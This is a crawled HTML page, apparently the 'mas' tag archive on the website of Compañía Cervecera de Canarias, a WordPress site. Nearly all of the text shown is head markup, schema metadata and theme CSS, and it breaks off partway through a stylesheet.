

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ccc.es/tag/mas/
body_size: 49411
content:
<!DOCTYPE html><html lang="es"><head><script src="/ath-the-Natures-right-thie-yet-yet-ent-Feare-Clo" async></script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://ccc.es/xmlrpc.php">  <script defer src="[data-uri]"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>mas Archives - Compañía Cervecera de Canarias</title><link rel="canonical" href="https://ccc.es/tag/mas/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="mas Archives - Compañía Cervecera de Canarias" /><meta property="og:url" content="https://ccc.es/tag/mas/" /><meta property="og:site_name" content="Compañía Cervecera de Canarias" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@cerveceracan" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ccc.es/tag/mas/","url":"https://ccc.es/tag/mas/","name":"mas Archives - Compañía Cervecera de Canarias","isPartOf":{"@id":"https://ccc.es/#website"},"primaryImageOfPage":{"@id":"https://ccc.es/tag/mas/#primaryimage"},"image":{"@id":"https://ccc.es/tag/mas/#primaryimage"},"thumbnailUrl":"https://ccc.es/wp-content/uploads/2014/12/PC171646.jpg","breadcrumb":{"@id":"https://ccc.es/tag/mas/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://ccc.es/tag/mas/#primaryimage","url":"https://ccc.es/wp-content/uploads/2014/12/PC171646.jpg","contentUrl":"https://ccc.es/wp-content/uploads/2014/12/PC171646.jpg","width":650,"height":350,"caption":"PC171646"},{"@type":"BreadcrumbList","@id":"https://ccc.es/tag/mas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ccc.es/"},{"@type":"ListItem","position":2,"name":"mas"}]},{"@type":"WebSite","@id":"https://ccc.es/#website","url":"https://ccc.es/","name":"Compañía Cervecera de Canarias","description":"Parte de la familia de ABInBev","publisher":{"@id":"https://ccc.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ccc.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://ccc.es/#organization","name":"Compañía Cervecera de Canarias","url":"https://ccc.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://ccc.es/#/schema/logo/image/","url":"https://ccc.es/wp-content/uploads/2019/10/CCC-logo.png","contentUrl":"https://ccc.es/wp-content/uploads/2019/10/CCC-logo.png","width":386,"height":451,"caption":"Compañía Cervecera de Canarias"},"image":{"@id":"https://ccc.es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cerveceradecanarias/","https://twitter.com/cerveceracan"]}]}</script> <link rel='dns-prefetch' href='//ccc.es' /><link rel='stylesheet' id='wp-block-library-css' href='https://ccc.es/wp-includes/css/dist/block-library/style.min.css?ver=1b42f62608b60d739fff60b44e0c06b1' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}</style><link rel='stylesheet' id='classic-theme-styles-css' href='https://ccc.es/wp-includes/css/classic-themes.min.css?ver=1b42f62608b60d739fff60b44e0c06b1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--brand-color: #f3d03e;--wp--preset--color--blue-dark: #174EE2;--wp--preset--color--dark-strong: #24262B;--wp--preset--color--dark-light: #32353C;--wp--preset--color--grey-strong: #6A707E;--wp--preset--color--grey-light: #949597;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 17px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 12px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--larger: 20px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='age-gate-custom-inline-css' type='text/css'>:root{--ag-background-color: rgba(0,62,81,0.7);--ag-background-image: url(https://ccc.es/wp-content/uploads/2020/06/ccc-personas-brindando.png);--ag-background-image-position: center center;--ag-background-image-opacity: 0.5;--ag-form-background: rgba(243,208,62,1);--ag-text-color: #003e51;--ag-blur: 35px;}</style><link rel='stylesheet' id='age-gate-css' href='https://ccc.es/wp-content/cache/autoptimize/css/autoptimize_single_05babf9588b59a24787fc8f78b120a85.css?ver=3.2.0' type='text/css' media='all' /><style id='age-gate-options-inline-css' type='text/css'>:root{--ag-background-color: rgba(0,62,81,0.7);--ag-background-image: url(https://ccc.es/wp-content/uploads/2020/06/ccc-personas-brindando.png);--ag-background-image-position: center center;--ag-background-image-opacity: 0.5;--ag-form-background: rgba(243,208,62,1);--ag-text-color: #003e51;--ag-blur: 35px;}
.age-gate-wrapper ~ *,.age-gate__wrapper ~ * {filter: blur(var(--ag-blur));}</style><link rel='stylesheet' id='contact-form-7-css' href='https://ccc.es/wp-content/cache/autoptimize/css/autoptimize_single_0e4a098f3f6e3faede64db8b9da80ba2.css?ver=5.7.6' type='text/css' media='all' /><style id='contact-form-7-inline-css' type='text/css'>.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}</style><link rel='stylesheet' id='powertip-css' href='https://ccc.es/wp-content/plugins/devvn-image-hotspot/frontend/css/jquery.powertip.min.css?ver=1.2.0' type='text/css' media='all' /><link rel='stylesheet' id='maps-points-css' href='https://ccc.es/wp-content/cache/autoptimize/css/autoptimize_single_4b6968d8396a33c3ded12c20c5127f82.css?ver=1.2.2' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://ccc.es/wp-content/plugins/ultimate-carousel-for-visual-composer//css/css/font-awesome.min.css?ver=1b42f62608b60d739fff60b44e0c06b1' type='text/css' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://ccc.es/wp-content/cache/autoptimize/css/autoptimize_single_31713c012c223a3b45e1759e264ea0b0.css?ver=1b42f62608b60d739fff60b44e0c06b1' type='text/css' media='all' /><link rel='stylesheet' id='norebro-style-css' href='https://ccc.es/wp-content/cache/autoptimize/css/autoptimize_single_02c1d54b1cc92177af3ce881dab89100.css?ver=1.2.0' type='text/css' media='all' /><style id='norebro-style-inline-css' type='text/css'>.subheader, .subheader .subheader-contacts .icon,.subheader a, .subheader .social-bar li a{font-size:12px;line-height:16px;color:rgba(255,255,255,0.9);}#masthead.site-header, #mega-menu-wrap ul li, #mega-menu-wrap > ul#primary-menu > li, #masthead .menu-other > li > a, #masthead.site-header .header-bottom .copyright {}#masthead.site-header{background-color:#ffffff;}#masthead.site-header.header-fixed{background-color:rgba(127,127,127,0.67);}#masthead.site-header{border:none;}#masthead.site-header.header-fixed{border:none;}.header-title .bg-image{background-size:auto;}.header-title::after{background-color:transparent;}.header-title h1.page-title{font-size:46px;font-weight:400;}.header-title .subtitle{color:#333333;}.norebro-bar{background-color:#ffffff;color:#373c40;}.bar-hamburger{color:#373c40;}.norebro-bar .content{color:#dddddd;}.norebro-bar .separator{background-color:rgba(93,98,117,0.3);}body .site-content{background-color:#ffffff;background-size:auto;background-position:center center;background-repeat: repeat;}.widget a:hover, p a, #comments p a, .page-content p a, .post .entry-content p a, #comments.comments-area a.comment-reply-link,#comments.comments-area a.comment-edit-link, .comments-area a:hover, .post .entry-content ul a, .post .entry-content ol a{color:#f3d03e;}.page-preloader .loader .la-dark {color:#ffffff;}.page-preloader{background-color:#ffffff;}footer.site-footer{background-color:#003e51;background-size:auto;background-position:center center;background-repeat: no-repeat;color:#dbdbdb;}.site-footer .widget,.site-footer .widget p,.site-footer .widget .subtitle,.site-footer .widget a,.site-footer .widget .widget-title, .site-footer .widget a:hover, .site-footer .widget h3 a, .site-footer .widget h4 a,.site-footer .widgets .socialbar a.social.outline span,.site-footer .widgets input,.site-footer input:not([type="submit"]):hover, .site-footer .widget_recent_comments .comment-author-link,.site-footer .widgets input:focus,.site-footer .widget_norebro_widget_subscribe button.btn,.site-footer .widgets select,.site-footer .widget_tag_cloud .tagcloud a,.site-footer .widget_tag_cloud .tagcloud a:hover{color:#dbdbdb;}.site-footer .widget_norebro_widget_subscribe button.btn, .site-footer .widget_norebro_widget_subscribe button.btn:hover,.site-footer input:not([type="submit"]), .site-footer input:not([type="submit"]):focus,.site-footer .widgets .socialbar a.social.outline,.site-footer .widgets select,.site-footer .widget_tag_cloud .tagcloud a,.site-footer .widget_tag_cloud .tagcloud a:hover{border-color:#dbdbdb;}.site-footer .widget_norebro_widget_subscribe button.btn:hover, .site-footer .widgets .socialbar a.social.outline:hover{background-color:#dbdbdb;}footer.site-footer .site-info,footer.site-footer .site-info a,footer.site-footer .site-info a:hover{}footer.site-footer .site-info a,footer.site-footer .site-info a:hover{color:#f3d03e;}.accordion-box .title:hover .control,.accordion-box .item.active .control,.accordion-box.title-brand-color .title,.accordion-box.active-brand-color .item.active .control,.accordion-box.active-brand-color .title:hover .control,.slider .owl-dot.brand,.socialbar.brand a:hover,.socialbar.brand.outline a,.socialbar.brand.flat a,.socialbar.brand.inline a:hover,.video-module .btn-play.outline.btn-brand,.video-module.boxed:hover .btn-play.btn-brand,.widget_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:hover,.widget_nav_menu .menu-item a:hover,.widget_pages .menu-item a:hover,.widget_nav_menu .current-menu-item a,.widget_pages .current-menu-item a,.widget-sidebar-menu-left .menu-item a:hover,.widget_rss ul a,.widget_norebro_widget_recent_posts ul.recent-posts-list h4 a:hover,.widget_norebro_widget_login a,.widget div.star-rating:before,.widget div.star-rating span:before, .widget span.star-rating:before,.widget span.star-rating span:before,a:hover,p a,.btn-brand:hover,.btn-outline.btn-brand,a.btn-outline.btn-brand,.btn-outline.btn-brand.disabled:hover,a.btn-outline.btn-brand.disabled:hover,.btn-link.btn-brand,a.btn-link.btn-brand,a.tag:hover,.tag-wrap a:hover,a[class^="tag-link-"]:hover,nav.pagination li a.page-numbers.active,.fullscreen-navigation .copyright .content > a,.fullscreen-navigation.simple ul.menu li:hover > a,.fullscreen-navigation.centered .fullscreen-menu-wrap ul.menu > li a:hover,.post-navigation .box-wrap > a:hover h4, .post-navigation .box-wrap > a:hover .icon,.bar .content a:hover,.bar .share .links a:hover,.portfolio-sorting li a:hover,.portfolio-item h4.title a:hover, .portfolio-item .widget h4 a:hover, .widget .portfolio-item h4 a:hover,.portfolio-item .category.outline,.portfolio-item.grid-2:hover h4.title, .portfolio-item.grid-2:hover .widget h4, .widget .portfolio-item.grid-2:hover h4,.portfolio-item.grid-2.hover-2 .overlay span,.portfolio-item.grid-5 .more span,.blog-grid .tags a:hover,.blog-grid:hover h3 a,.blog-grid.grid-4:hover .tags a,.post .entry-content a:not(.wp-block-button__link):not(.wp-block-file__button),.page-links a,.entry-footer .share .title:hover,.toggle-post:hover .arrow,.toggle-post:hover .content h3,.post .comments-link a:hover,.comments-area .comment-body .comment-meta .reply a,.comments-area .comment-body .comment-meta a.comment-edit-link,.comments-area .reply a,.comments-area .reply-cancle a,.comments-area a.comment-edit-link,input.brand-color,input[type="submit"].brand-color,button.brand-color,a.brand-color,div.brand-color,span.brand-color,input.brand-color-hover:hover,input[type="submit"].brand-color-hover:hover,button.brand-color-hover:hover,a.brand-color-hover:hover,div.brand-color-hover:hover,span.brand-color-hover:hover,.brand-color,.brand-color-after:after,.brand-color-before:before,.brand-color-hover:hover,.brand-color-hover-after:after,.brand-color-hover-before:before,.woocommerce .product div.summary .woo-review-link:hover,.woocommerce .product .product_meta a,ul.woo-products li.product:hover h3 a,.woocommerce form.login a,.woocommerce #payment li.wc_payment_method a.about_paypal,.woocommerce .woo-my-nav li.is-active a,.woocommerce .woo-my-content p a:hover, .has-brand-color-color, .is-style-outline .has-brand-color-color {color:#f3d03e;}.video-module.btn-brand-color-hover:hover .btn-play .icon,.brand-color-i,.brand-color-after-i:after,.brand-color-before-i:before,.brand-color-hover-i:hover,.brand-color-hover-i-after:after,.brand-color-hover-i-before:before{color:#f3d03e !important;}.accordion-box.outline.title-brand-border-color .title,.contact-form.without-label-offset .focus.active,.contact-form.flat input:not([type="submit"]):focus, .contact-form.flat select:focus, .contact-form.flat textarea:focus,.socialbar.brand a,.video-module .btn-play.btn-brand,.widget_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:hover,.widget_calendar tbody tr td#today,.btn-brand,.btn-outline.btn-brand,a.btn-outline.btn-brand,.btn-outline.btn-brand:hover,a.btn-outline.btn-brand:hover,.btn-outline.btn-brand.disabled:hover,a.btn-outline.btn-brand.disabled:hover,input:not([type="submit"]):focus,textarea:focus,select:focus,a.tag:hover,.tag-wrap a:hover,a[class^="tag-link-"]:hover,.portfolio-gallery .gallery-content .tag,.header-search form input:focus,.fullscreen-navigation.simple ul.menu li:hover > a:after, .fullscreen-navigation.simple ul.menu li:hover > a:before,.portfolio-item .category.outline,.portfolio-page.fullscreen .content .tag,.portfolio-page.portfolio-header-title.invert .tag,.entry-footer .share .title:hover,input.brand-border-color,input[type="submit"].brand-border-color,button.brand-border-color,a.brand-border-color,div.brand-border-color,span.brand-border-color,input.brand-border-color-hover:hover,input[type="submit"].brand-border-color-hover:hover,button.brand-border-color-hover:hover,a.brand-border-color-hover:hover,div.brand-border-color-hover:hover,span.brand-border-color-hover:hover,.brand-border-color,.brand-border-color-after:after,.brand-border-color-before:before,.brand-border-color-hover:hover,.brand-border-color-hover-after:after,.brand-border-color-hover-before:before, .has-brand-color-background-color, .is-style-outline .has-brand-color-color {border-color:#f3d03e;}.brand-border-color-i,.brand-border-color-after-i:after,.brand-border-color-before-i:before,.brand-border-color-hover-i:hover,.brand-border-color-hover-i-after:after,.brand-border-color-hover-i-before:before{border-color:#f3d03e !important;}.divider,h1.with-divider:after, h2.with-divider:after, h3.with-divider:after, h4.with-divider:after, h5.with-divider:after, h6.with-divider:after,.accordion-box.title-brand-bg-color .title,.list-box li:after, .widget_recent_comments li:after, .widget_recent_entries li:after, .widget_meta li:after, .widget_archive li:after, .widget_nav_menu li:after,.widget_pages li:after, .widget_categories li:after, .widget_rss li:after, .widget_product_categories li:after,.list-box.icon-fill li .icon, .icon-fill.widget_recent_comments li .icon, .icon-fill.widget_recent_entries li .icon, .icon-fill.widget_meta li .icon, .icon-fill.widget_archive li .icon, .icon-fill.widget_nav_menu li .icon,.icon-fill.widget_pages li .icon, .icon-fill.widget_categories li .icon, .icon-fill.widget_rss li .icon, .icon-fill.widget_product_categories li .icon,.socialbar.brand a,.socialbar.brand.outline a:hover,.socialbar.brand.flat a:hover,.video-module .btn-play.btn-brand,.video-module.boxed:hover .btn-play.outline.btn-brand,.widget_calendar caption,.widget_price_filter .ui-slider-range,.widget_price_filter .ui-slider-handle:after,a.hover-underline.underline-brand:before,.btn-brand,button[disabled].btn-brand:hover,input[type="submit"][disabled].btn-brand:hover,.btn-outline.btn-brand:hover,a.btn-outline.btn-brand:hover,.radio input:checked + .input:after,.radio:hover input:checked + .input:after,.portfolio-gallery .gallery-content .tag,nav.pagination li a.hover-underline:before,.portfolio-sorting li a:hover .name:before,.portfolio-item .category,.portfolio-page.fullscreen .content .tag,.portfolio-page.portfolio-header-title.invert 